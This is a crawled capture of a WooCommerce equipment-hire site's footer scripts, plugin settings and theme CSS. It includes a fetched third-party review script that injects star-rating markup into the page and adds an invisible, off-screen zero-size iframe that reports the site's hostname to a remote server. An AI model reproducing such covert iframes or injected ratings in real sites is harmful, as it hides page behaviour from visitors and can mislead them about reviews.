Search...","color":{"results_even_bar":"EBEBEB","results_odd_bar":"FFFFFF","results_even_text":"000000","results_odd_text":"000000","results_hover_bar":"2271A9","results_hover_text":"FFFFFF","seperator_bar":"A0A0A0","seperator_hover_bar":"A0A0A0","seperator_text":"FFFFFF","seperator_hover_text":"FFFFFF","more_bar":"A0A0A0","more_hover_bar":"A0A0A0","more_text":"FFFFFF","more_hover_text":"FFFFFF","box_border":"C2C2C2","box_background":"FFFFFF","box_text":"000000"},"title":{"page":"Pages","post":"Posts","product":"Products","vgpc":"VG PostCarousel","vgwc":"VG WooCarousel","wpm-testimonial":"Testimonials"},"post_types":{"0":"product","1":"post","2":"product","3":"vgpc","4":"vgwc","5":"wpm-testimonial"},"nonce":"5bb7c91629","ajax_url":"https:\/\/westwaysound.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/ajax-search-autosuggest/js/script.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/hire\/lights\/?filter_brands=kam&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js'></script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/hire\/lights\/?filter_brands=kam&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/hire\/lights\/?filter_brands=kam&wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/westwaysound.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/westwaysound.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/fancybox/jquery.fancybox.pack.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/fancybox/helpers/jquery.fancybox-buttons.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/superfish/superfish.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/jquery.shuffle.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/jquery.countdown.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/plugins.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/jquery.lazy.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/jquery.lazy.plugins.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/themes/vg-donnan/js/theme.js'></script>
<script type='text/javascript'>
jQuery(document).ready(function(){

});

		jQuery(document).ready(function(){					
			jQuery('.banner-home').addClass('type-default');
		});
	
var ajaxurl = 'https://westwaysound.com/wp-admin/admin-ajax.php'

		jQuery(document).ready(function(){
			jQuery('.view-mode').each(function(){
				/* Grid View */					
				jQuery('#archive-product .view-mode').find('.grid').addClass('active');
				jQuery('#archive-product .view-mode').find('.list').removeClass('active');
				
				jQuery('#archive-product .shop-products').removeClass('list-view');
				jQuery('#archive-product .shop-products').addClass('grid-view');
				
				jQuery('#archive-product .list-col4').removeClass('col-xs-12 col-sm-6 col-lg-4');
				jQuery('#archive-product .list-col8').removeClass('col-xs-12 col-sm-6 col-lg-8');
			});
		});
	

		jQuery(document).ready(function($) {
			$("#vgwc-wrapper6532").owlCarousel({
				items: 				1,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			false,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		-15,
			});
		});

		jQuery(document).ready(function($) {
			$("#vgwc-wrapper6678").owlCarousel({
				items: 				1,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			false,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		-15,
			});
		});

		jQuery(document).ready(function($) {
			$("#vgwc-wrapper6529").owlCarousel({
				items: 				1,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			false,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		-15,
			});
		});

		jQuery(document).ready(function($) {
			$("#vgwc-wrapper6310").owlCarousel({
				items: 				1,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			false,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		-15,
			});
		});

		jQuery(document).ready(function($) {
			$("#vgwc-wrapper6530").owlCarousel({
				items: 				1,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			false,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		-15,
			});
		});

		jQuery(document).ready(function($) {
			$("#vgwc-wrapper6531").owlCarousel({
				items: 				1,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			false,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		-15,
			});
		});

		jQuery(document).ready(function($) {
			$("#vgwc-wrapper6533").owlCarousel({
				items: 				1,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			false,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		-15,
			});
		});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/woocommerce-extend-tabs/single-product.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/wp-embed.js'></script>
<script type='text/javascript' src='https://app.addstars.io/get/reviews?id=607'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/wp-util.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_symbol":"\u00a3","currency_pos":"left","min_price":"","max_price":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/westwaysound.com\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/wysija-newsletters/js/front-subscribers.js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://westwaysound.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					}
				});
			
 });
</script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a2834078feb642edb026536b859070fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.addstars.io/get/reviews?id=607
body_size: 481
content:
const script = document.createElement("script");
			script.setAttribute("type", "application/ld+json");
			script.textContent = `{
			"@context": "http://schema.org/",
			"@type": "Product",
			"name": "Westway Sound",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"bestRating": "5",
				"worstRating": "0",
				"ratingCount" : "67"
				}
			}`;
			document.head.appendChild(script);document.addEventListener("DOMContentLoaded", function(event) { 
				  
				  const iframe = document.createElement("iframe");
				  iframe.setAttribute( "border", "no" );
				  iframe.setAttribute( "width", "0" );
				  iframe.setAttribute( "height", "0" );
				  iframe.setAttribute( "style", "position: absolute;top -100px" );
				  iframe.setAttribute( "src", "https://app.addstars.io/get/URL?id=607&site="+window.location.hostname);
				  document.body.appendChild(iframe);
				});

--- FILE ---
content_type: text/css
request_url: https://westwaysound.com/wp-content/themes/vg-donnan-child/style.css
body_size: -185
content:
/*
Theme Name: VG Donnan Child
Theme URI: http://wordpress.vinagecko.net/t/donnan/
Author: VinaGecko.com
Description: This is a child theme for VG Donnan
Version: 1.0
Author URI: http://vinagecko.com/
Template: vg-donnan
Text Domain: vg-donnan-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */


--- FILE ---
content_type: text/css
request_url: https://westwaysound.com/wp-content/themes/vg-donnan/css/theme1.css
body_size: 77276
content:
body {
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  overflow-x: hidden;
}
body:not(.preset-1) .bottom-wrapper > .container::before {
  display: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  margin: 0 0 5px;
  color: #616161;
}
a {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vg-payment {
  display: inline-block;
  width: 100%;
  text-align: right;
  margin: 10px 0;
  padding-right: 15px;
}
#yith-wcwl-popup-message {
  display: none;
}
.wpb_text_column {
  display: block;
  width: 100%;
}
.wpb_text_column.vg-wrapper-border {
  border: 2px solid #444;
  padding: 10px 20px 0;
}
.margin0 {
  margin: 0 !important;
}
.icon-wpb-woocarousel {
  background-image: url(../images/elements_icons_vgtheme.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  display: block;
  margin: 0;
}
a {
  color: #616161;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  max-width: 100%;
}
a:hover {
  color: #1a9fed;
  text-decoration: none;
}
a:focus {
  outline: none;
  text-decoration: none;
}
.su-youtube {
  margin: 0 !Important;
}
.vg-btn-revo1 a {
  font-size: 16px !important;
  line-height: 24px !important;
  color: #fff !important;
  padding: 8px 22px !important;
  display: inline-block;
  font-weight: 400 !Important;
  border: 1px solid #ffffff !important;
}
.vg-btn-revo1:hover {
  background: rgba(26,159,237,0.5) !important;
}
.vg-btn-revo2 a {
  background: none;
  line-height: 24px !Important;
  border: 1px solid #fff;
  padding: 7px 15px !important;
  font-weight: bold !important;
  color: #fff !important;
  display: inline-block;
  background: none !important;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.vg-btn-revo2:hover a {
  color: #1a9fed !important;
  border-color: #1a9fed;
  opacity: 0.8 !Important;
  filter: alpha(opacity=80) !Important;
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}
.share_buttons {
  display: inline-block;
}
input:focus,
button:focus {
  outline: none !important;
}
.post-thumbnail .su-slider-centered {
  margin: 0;
}
a:focus {
  outline: none;
  text-decoration: none !important;
}
img {
  max-width: 100%;
  height: auto;
}
p {
  margin: 0 0 10px;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
table {
  border-collapse: separate;
  border-color: #e5e5e5;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  padding: 10px;
}
caption {
  padding: 10px;
}
.box-timer {
  max-width: 402px;
  text-align: center;
}
.timer-grid {
  text-align: center;
  display: inline-block;
  width: 100%;
}
.list-col4 .timer-grid .day {
  margin-left: 1.5%;
}
.timer-grid .day {
  margin-right: 1.5%;
}
.timer-grid .hour,
.timer-grid .min,
.timer-grid .sec {
  margin: 0 1.5%;
}
.timer-grid .hour,
.timer-grid .min,
.timer-grid .sec,
.timer-grid .day {
  font-size: 14px;
  text-align: center;
  float: left;
  width: 22%;
  line-height: 9px;
  color: #fff;
  text-transform: capitalize;
  padding: 0;
  background: #1a9fed;
  min-height: 50px;
}
.timer-grid .hour .number,
.timer-grid .min .number,
.timer-grid .sec .number,
.timer-grid .day .number {
  font-size: 15px;
  line-height: 24px;
  display: inline-block;
  width: 100%;
  margin-top: 5px;
}
.wrapper {
  overflow: hidden;
}
.wrapper.box-layout {
  max-width: 1230px;
  margin: auto;
  background: #fff;
  overflow: hidden;
  box-shadow: 0 9px 0px 0px white, 0 -9px 0px 0px white, 0px 0px 8px 2px #DAD5D5;
}
.row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.front-page {
  overflow: hidden;
}
.front-page .vc_row .row-container,
.front-page .wpb_revslider_element .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.front-page .vc_row .row-container:after,
.front-page .wpb_revslider_element .row-container:after {
  content: "";
  clear: both;
  display: table;
}
.front-page .alignnone {
  margin: 0;
}
.front-page .aligncenter {
  margin: 0 auto;
}
.front-page .alignright {
  margin: 0;
}
.front-page .alignleft {
  margin: 0;
}
.wpb_text_column.sv-deal-home-1 {
  border: 1px solid #f5f5f5;
}
.wpb_text_column.sv-deal-home-1 .vg-title {
  width: 100%;
  margin: 0;
}
.wpb_text_column.sv-deal-home-1 .vg-title >h3 {
  padding: 0px 20px;
  text-align: center;
  line-height: 34px;
}
.brands-carousel .brands-inner {
  text-align: center;
}
.main-container {
  display: inline-block;
  width: 100%;
}
.widget.widget_vg_contact .vg-title {
  display: none;
}
.vg-contact-content .info {
  margin: 0;
  padding: 0 17px;
  border-left: 1px solid #ededed;
  border-right: 1px solid #ededed;
  display: inline-block;
  float: left;
}
.vg-contact-content .info li {
  float: left;
  padding-top: 9px;
  padding-bottom: 9px;
  display: inline-block;
  border-right: 1px solid #ededed;
  margin-right: 14px;
  padding-right: 15px;
}
.vg-contact-content .info li i {
  margin: 0 7px 0 0;
  color: #1a9fed;
}
.vg-contact-content .info .sp-contact-email {
  margin: 0;
  padding-right: 0;
  border-right: 0;
}
.woocommerce .select2-container .select2-choice {
  color: #616161 !Important;
  border-radius: 0;
}
.woocommerce #checkout-wrapper form.checkout_coupon,
.woocommerce #checkout-wrapper form.login,
.woocommerce #checkout-wrapper form.register {
  min-height: initial;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-radius: 0;
  min-height: 0 !important;
}
.woocommerce form.checkout_coupon .lost_password,
.woocommerce form.login .lost_password,
.woocommerce form.register .lost_password {
  margin: 0 !important;
}
.woocommerce form .form-row.create-account .input-checkbox {
  margin: -9px 8px 0 0;
}
.woocommerce form .form-row.create-account .checkbox {
  font-size: 18px !important;
  line-height: 24px;
}
.woocommerce h2 {
  font-size: 24px;
  font-weight: normal;
  padding-bottom: 12px;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding-right: 15px;
}
.woocommerce ul.cart_list li .product-details,
.woocommerce ul.product_list_widget li .product-details {
  padding-left: 65px;
}
.woocommerce ul.cart_list li .product-details dl,
.woocommerce ul.product_list_widget li .product-details dl {
  display: inline-block;
  border-left: 0;
  padding-left: 0;
  float: left;
  width: 100%;
  margin-top: -20px;
}
.woocommerce ul.cart_list li .product-details dl dd,
.woocommerce ul.product_list_widget li .product-details dl dd {
  margin: 0;
  padding: 0;
}
.woocommerce ul.cart_list li .product-details dl dt,
.woocommerce ul.product_list_widget li .product-details dl dt {
  padding: 0;
}
.woocommerce ul.cart_list li .product-image,
.woocommerce ul.product_list_widget li .product-image {
  border: 1px solid #e5e5e5;
  float: left;
  position: relative;
  width: 50px;
}
.woocommerce ul.cart_list li .product-image .quantity,
.woocommerce ul.product_list_widget li .product-image .quantity {
  border-radius: 40px;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  min-width: 20px;
  z-index: 1;
}
.woocommerce ul.cart_list li .product-image img,
.woocommerce ul.product_list_widget li .product-image img {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  width: 50px;
}
.woocommerce ul.cart_list li a.remove,
.woocommerce ul.product_list_widget li a.remove {
  top: 50%;
}
.woocommerce ul.cart_list li a.remove:hover,
.woocommerce ul.product_list_widget li a.remove:hover {
  color: #616161 !important;
  background: none !important;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 400;
  font-size: 16px;
}
.woocommerce ul.cart_list li .quantity,
.woocommerce ul.product_list_widget li .quantity {
  display: inline-block;
  height: auto;
  line-height: 18px;
  margin-top: 6px;
}
.woocommerce ul.cart_list li .amount,
.woocommerce ul.product_list_widget li .amount {
  display: inline-block;
  font-size: 16px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 0;
  right: 0;
  left: auto;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background-color: #1a9fed;
  border-color: #1a9fed;
  color: #fff;
}
.header-block-static .box-col-inner {
  cursor: pointer;
  margin-top: 12px;
}
.vg-shipping {
  margin-bottom: 21px;
}
.vg-shipping .box-col-inner:hover .pull-left {
  background-color: #1a9fed !important;
  border-color: #1a9fed !important;
}
.vg-shipping .box-col-inner:hover .pull-left:before {
  color: #fff !important;
}
.vg-shipping .box-col-inner .media-body {
  text-align: left;
  line-height: 25px;
  padding-top: 2px;
  text-transform: initial;
}
.vg-shipping .box-col-inner .media-body h3 {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 20px;
  margin: 1px 0 0;
  line-height: 24px;
}
.vg-shipping .box-col-inner .pull-left {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 46px;
  font-size: 24px;
  margin-right: 10px;
  background-color: #fff;
  border: 2px solid;
  border-radius: 100%;
}
.vg-shipping .box-col-inner .pull-left:before {
  color: #1a9fed;
}
.box-col {
  position: relative;
  text-align: center;
  overflow: hidden;
  z-index: 1;
}
.box-col a:hover {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background-image: url(../images/plus-img.png);
  background-repeat: no-repeat;
  background-position: center;
  background-color: rgba(0,0,0,0.54);
}
.box-col a:hover:before {
  visibility: visible;
  opacity: 0.6;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
}
.header-container.tb-white {
  background-color: #fff;
}
.header-container.tb-black {
  background-color: #000;
  color: #fff;
}
.header-container.tb-black .box-col-inner .pull-left {
  border-color: #fff;
}
.header-container.tb-black .box-col-inner .pull-left:hover {
  border-color: #1a9fed;
}
.header-container.tb-black .cart-info i {
  border-color: #fff;
}
.header-container.tb-black .cart-info:hover i {
  border-color: #1a9fed;
}
.header-container.tb-black .box-col-inner .media-body h3 {
  color: #fff;
}
.header-container.tb-black .cart-info .widget-title {
  color: #fff;
}
.sp-main-menu-wrapper .wrapper-main-menu .menu-wrapper {
  padding-right: 0px;
}
.sp-main-menu-wrapper .wrapper-main-menu #sp-call {
  padding-left: 0px;
  position: relative;
}
.sp-main-menu-wrapper .wrapper-main-menu #sp-call .call_sp {
  background: #f29003;
  overflow: hidden;
  text-align: left;
  padding-left: 65px;
}
.sp-main-menu-wrapper .wrapper-main-menu #sp-call .call_sp >a {
  position: absolute;
  left: 0;
  top: 0;
}
.sp-top-contact {
  color: #fff;
  display: inline-block;
  text-align: left;
}
.sp-top-contact .block-call {
  padding: 8px 15px;
  margin: 0;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.15em;
  font-weight: bold;
  letter-spacing: 0.5px;
}
.sp-top-contact .block-call p {
  margin: 0;
}
.sp-top-contact .block-call span {
  display: block;
  font-weight: normal;
}
.cateproductmenu {
  position: relative;
  z-index: 9;
}
.cateproductmenu .wpb_custommegamenu_column {
  margin: 0 !important;
}
.cateproductmenu.open .vg-title h3:after {
  content: "\f139";
}
.cateproductmenu.open .mega_main_menu,
.cateproductmenu.open .mobile-mega-menu {
  display: block;
}
.cateproductmenu .widget_mega_main_sidebar_menu .vg-title {
  padding: 0px 0 0px 20px !Important;
  cursor: pointer;
  z-index: 99;
}
.cateproductmenu .widget_mega_main_sidebar_menu .vg-title h3:after {
  font-family: FontAwesome;
  content: "\f13a";
  position: absolute;
  top: 0;
  right: 0;
  line-height: 40px;
  font-size: 19px;
  width: 52px;
  text-align: center;
  background-color: #0f82c5;
}
.cateproductmenu .widget_mega_main_sidebar_menu .vg-title h3:before {
  content: "";
  position: absolute;
  bottom: -3px;
  right: 0;
  height: 3px;
  width: 100%;
  background-color: #1a9fed;
}
.cateproductmenu .mega_main_menu,
.cateproductmenu .mobile-mega-menu {
  position: absolute;
  width: 100%;
  z-index: 10;
  top: 40px;
  display: none;
  -webkit-transition: all 500ms linear;
